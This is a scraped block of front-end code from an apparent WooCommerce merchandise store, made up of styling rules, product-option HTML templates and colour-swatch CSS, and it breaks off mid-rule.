.tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-538858 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-538858 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-769720c48ea494 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-869720c48ea730 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-969720c48ea98a .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-1069720c48eabd2 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-1169720c48eae5a .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-1269720c48eb0ab .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-1369720c48eb2eb .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-1469720c48eb53c .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-1569720c48eb848 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-1669720c48eba93 .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-1769720c48ebd0c .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-1869720c48ebf4b .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-1969720c48ec1ba .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-2069720c48ec5d4 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-2169720c48ec824 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-2269720c48eca6d .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-2369720c48eccf8 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-2469720c48ecf34 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-2569720c48ed19e .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-538858 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-2669720c48ed58d .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-2769720c48ed7ed .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-2869720c48eda21 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-2969720c48eddc9 .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-3069720c48ee01d .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-3169720c48ee25f .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-3269720c48ef48b .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-3369720c48ef757 .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-8-3469720c48efb8b .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-9-3569720c48efdb9 .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-10-3669720c48effd0 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-11-3769720c48f047b .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-12-3869720c48f07bc .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-13-3969720c48f09ff .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-14-4069720c48f0c4a .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-15-4169720c48f0e9d .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-538858 .element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-4269720c48f11a1 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-4369720c48f140e .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-4469720c48f161a .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-4569720c48f17dc .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-4669720c48f1995 .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-4769720c48f1b78 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-4869720c48f1e52 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-4969720c48f2052 .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-5069720c48f2296 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-5169720c48f24bb .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-5269720c48f2706 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-5369720c48f2973 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-5469720c48f2be6 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_6-13-5569720c48f2e89 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-5669720c48f30f2 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-5769720c48f335a .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-5869720c48f35dd .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-538858 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-5969720c48f3a90 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-6069720c48f3d20 .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-6169720c48f3f99 .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-6269720c48f421d .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-6369720c490023c .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-6469720c4900499 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-6569720c4900784 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-6669720c49009de .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-6769720c4900c22 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-6869720c4900e88 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-538858 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 